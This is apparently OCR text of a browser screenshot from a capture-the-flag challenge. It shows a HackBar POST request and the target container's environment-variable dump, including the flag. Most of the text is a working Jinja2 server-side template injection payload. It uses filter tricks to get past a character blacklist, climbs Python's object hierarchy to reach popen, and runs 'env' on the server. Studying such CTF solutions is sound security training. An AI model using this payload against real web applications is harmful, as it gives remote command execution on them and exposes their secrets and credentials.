 Hello HOSTNAME=051409c90c944a66 PYTHON_PIP_VERSION=21.2.4 HOME=/root GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/c20b0cfd643cd4a19246ccf204e2997af70f6b21/public/get-pip.py
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin LANG=C.UTF-8 PYTHON_VERSION=3.9.6 PWD=/
PYTHON_GET_PIP_SHA256=fa6f3fb93cce234cd4e8dd2beb54a51ab9c247653b52855a48dd44e6b21ff28b FLAG=NSSCTF{c649be94-70f6-4ec5-abf1-
4da121ab3b20}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 2 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUST
URL
http://node5.anna.nssctf.cn:28325/level/12
Use POST method
enctype
application/x-www-form-urlencoded (raw)
MODIFY HEADER
Body
code={% set po=dict(po=a,p=a)|join%}
{%set two=dict(aaaaaaaaaaaaaaaaaaaaaaaa=a)|join|count%}
{% set x=(()|select|string|list)|attr(po)(two)%}
{%set eighteen=dict(aaaaaaaaaaaaaaaaaa=a)|join|count%}
{%set
hundred=dict(aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa=a)|join|count%}
{% set a=(x,x,dict(class=a)|join,x,x)|join()%}
{%set b=(x,x,dict(base=a)|join,x,x)|join() %}
{%set c=(x,x,dict(subclasses=a)|join,x,x)|join() %}
{%set d=(x,x,dict(getitem=a)|join,x,x)|join()%}
{%set e=(x,x,dict(init=b)|join,x,x)|join()%}
{%set f=(x,x,dict(globals=b)|join,x,x)|join()%}
{%set g=dict(pop=a,en=b)|join %}
{%set h=self|string|attr(d)(eighteen)%}
{%set flag=dict(env=abc)|join%}
{%set re=dict(read=a)|join%}
{{()|attr(a)|attr(b)|attr(c)()|attr(d)
(hundred)|attr(e)|attr(f)|attr(d)(g)(flag)|attr(re)()}}
Name Value
Upgrade-Insecure-… 1
Name Value
User-Agent Mozilla/5.0 (Windows NT
Name Value
Accept text/html,application/xh
Name Value
Accept-Encoding gzip, deflate
Name Value
Accept-Language zh-CN,zh;q=0.9
Name Value
Cookie PHPSESSID=hdt08jc4bu052a